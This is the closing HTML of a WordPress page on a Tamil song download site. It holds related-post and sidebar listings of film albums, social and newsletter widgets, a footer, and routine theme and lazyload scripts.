	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/sannidhanam-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Sannidhanam"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam.jpg 259w, https://masstamilan.ltd/wp-content/uploads/2025/10/Sannidhanam-150x112.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Sannidhanam Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/sannidhanam-tamil-movie/">Sannidhanam</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:34:00+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none has-media-shadows" data-id="4" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/leo-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Leo"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo.jpg 500w" data-sizes="(max-width: 333px) 100vw, 333px" role="img" aria-label="Leo Masstamilan Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://masstamilan.ltd/leo-tamil-movie/">Leo</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:48:38+00:00">January 22, 2024</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Leo Tamil Movie Album Songs Starring: Vijay, Trisha, Sanjay Dutt, Priya Anand Music: Anirudh Ravichander&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/vettaiyan-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Vettaiyan"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan.jpg 336w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Vettaiyan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/vettaiyan-tamil-movie/">Vettaiyan</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:58:25+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Greatest of All Time"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Greatest of All Time Masstamilan songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/">The Greatest of All Time</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T18:06:23+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored spc-social-follow-split">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://masstamilan.ltd/">
								
				<li class="service-wrap">

					<a href="" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>MassTamilan is a website that provides a platform for users to download Tamil songs. Users can find a wide range of Tamil movie songs, albums, and other audio content on the MassTamilan website.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="8">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/leo-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Leo"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/Leo.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Leo Masstamilan Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/leo-tamil-movie/">Leo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:48:38+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/vettaiyan-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Vettaiyan"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/Vettaiyan.jpg 336w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Vettaiyan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/vettaiyan-tamil-movie/">Vettaiyan</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T17:58:25+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Greatest of All Time"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-300x300.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-150x150.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time-450x450.jpg 450w, https://masstamilan.ltd/wp-content/uploads/2024/01/The-Greatest-of-All-Time.jpg 500w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Greatest of All Time Masstamilan songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-greatest-of-all-time-tamil-movie/">The Greatest of All Time</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-22T18:06:23+00:00">January 22, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Development &amp; Designed by <a href="https://masstamilan.ltd">masstamilan.ltd</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="#">New88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7105"><a href="https://masstamilan.ltd/get-in-touch/">Get In Touch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7106"><a href="#">DMCA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7107"><a href="#">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://masstamilan.ltd/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Uyire","url":"https:\/\/masstamilan.ltd\/uyire\/","image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Uyire.jpeg","width":225,"height":225},"datePublished":"2024-05-01T09:57:43+00:00","dateModified":"2025-09-05T12:34:05+00:00","author":{"@type":"Person","name":"Domi Jhon","url":"https:\/\/masstamilan.ltd\/author\/masstamilan\/"},"publisher":{"@type":"Organization","name":"Masstamilan","sameAs":"https:\/\/masstamilan.ltd","logo":{"@type":"ImageObject","url":"http:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/01\/logo8.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/uyire\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/","name":"Tamil Songs"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/uyire\/","name":"Uyire"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/masstamilan.ltd\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
